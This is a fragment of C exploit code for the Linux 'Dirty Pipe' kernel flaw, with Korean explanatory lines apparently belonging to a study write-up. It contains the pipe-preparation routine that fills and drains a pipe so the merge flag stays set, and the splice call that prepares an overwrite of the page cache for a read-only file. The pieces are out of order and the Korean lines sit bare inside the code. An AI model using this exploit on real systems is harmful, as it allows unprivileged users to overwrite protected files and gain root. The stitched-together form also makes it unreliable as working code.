 int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
임의의 파이프 생성
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
플래그를
PIPE_BUF_FLAG_CAN_MERGE로 설정
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
읽기 전용 fd를 이용해 파이프 버퍼의
데이터를 모두 읽어 파이프를 비움